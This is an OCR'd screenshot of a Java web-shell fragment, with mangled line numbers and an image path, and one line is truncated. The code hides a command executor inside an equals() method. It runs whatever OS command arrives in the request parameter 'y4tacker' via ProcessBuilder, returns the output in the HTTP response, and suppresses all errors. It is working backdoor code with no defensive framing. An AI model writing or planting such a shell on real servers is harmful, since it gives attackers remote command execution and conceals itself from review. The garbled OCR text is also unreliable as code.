 7
8 @ public void parseObj(Object obj) {...}
0 public boolean equals(Object obj) {
1 this.parseObj(obj);
2
3 StringBuffer output = new StringBuffer();
4
5
6 try {
7 this.response.setContentType("text/html");
8 this.request.setCharacterEncoding(this.cs);
9 this.response.setCharacterEncoding(this.cs);
0
1 output.append(new String((new java.util.Scanner((new ProcessBuilder(this.request.getParameter( s: "y4tacker"))).start().getInputStream())).useDelimiter("\\A").next().getB
2 } catch (Exception var7) {
3 }
4
5 try {
6 this.response.getWriter().print(output.toString());
7 this.response.getWriter().flush();
8 this.response.getWriter().close();
9 } catch (Exception var6) {
0 }
1
2 return true;
3 }
4
5
6 public static void main(String[] args) {
7
8 }